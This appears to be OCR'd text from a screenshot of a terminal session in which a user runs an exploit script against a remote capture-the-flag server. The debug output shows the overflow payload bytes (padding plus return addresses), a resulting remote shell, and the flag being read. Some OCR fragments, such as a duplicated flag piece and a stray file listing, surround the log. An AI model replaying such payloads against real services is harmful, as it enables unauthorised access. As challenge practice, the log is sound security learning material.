 22 6,py greeting peda-session-dash.txt rop.py
22.py 6.py libc peda-session-format1.txt string
2.py core Music peda-session-rop.txt Templates
3 Desktop peda peda-session-w.procps.txt Videos
33 Documents peda-session-0.txt Pictures
$
[20]+ Stopped python 3.py
sophia@ubuntu:~$ vim 3.py
sophia@ubuntu:~$ python 3.py
[+] Opening connection to 49.235.243.206 on port 10503: Done
[DEBUG] Sent 0x20 bytes:
'a' * 0x20
[DEBUG] Sent 0x8 bytes:
00000000 40 00 00 00 00 00 00 00 |@···|····|
00000008
[DEBUG] Sent 0x9 bytes:
00000000 fb 07 40 00 00 00 00 00 0a |··@·|····|·|
00000009
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x21 bytes:
'bin\n'
'dev\n'
'flag\n'
'lib\n'
'lib32\n'
'lib64\n'
'pwn\n'
bin
dev
flag
lib
lib32
lib64
pwn
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x28 bytes:
'flag{E291A9922B72C69900DC4D0BB1E29BDE}\r\n'
22B72C69900DC4D0BB1E29BDE}
Trash
$